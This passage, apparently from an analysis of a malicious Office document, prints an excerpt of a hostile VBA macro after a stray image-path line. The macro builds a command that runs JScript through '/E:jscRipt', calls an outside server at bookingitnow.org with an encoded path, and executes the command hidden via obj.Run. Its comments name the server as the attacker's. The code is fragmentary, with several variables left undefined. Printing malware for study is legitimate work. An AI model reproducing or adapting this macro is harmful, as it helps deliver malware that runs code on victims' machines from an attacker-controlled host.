 ' Build the command line
ca = """ " & "/E:jscRipt" & " """ & p2 & """ " & p4 & " " & fn
Dim pic_data As String
pic_data = """" & p3 & ca
' fetch image from attacker's server
doc.Shapes.AddPicture ("
http://bookingitnow.org/HNdHmn2jL9i8PxTM3dPitJnXdBJJqnn94rqEINIhAAAADOnecNdxZyBKPss2KRnNjyd8DKmg%2BWltvJPHCnU%2B3PVL")
' Execute the command line
obj.Run pic_data, 0, 0